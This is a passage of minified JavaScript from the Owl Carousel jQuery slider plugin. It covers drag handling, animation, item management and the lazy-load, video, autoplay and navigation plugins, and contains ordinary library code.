	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
